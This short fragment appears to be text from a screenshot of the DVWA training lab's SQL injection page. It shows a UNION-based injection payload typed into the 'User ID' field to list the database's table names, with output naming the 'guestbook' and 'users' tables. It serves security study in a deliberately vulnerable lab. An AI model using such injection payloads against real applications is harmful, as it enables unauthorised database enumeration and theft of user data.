 User ID: Submit
ID: ' union select table_name,2 from information_schema.tables where table_schema='dvwa' #
First name: guestbook
Surname: 2
ID: ' union select table_name,2 from information_schema.tables where table_schema='dvwa' #
First name: users
Surname: 2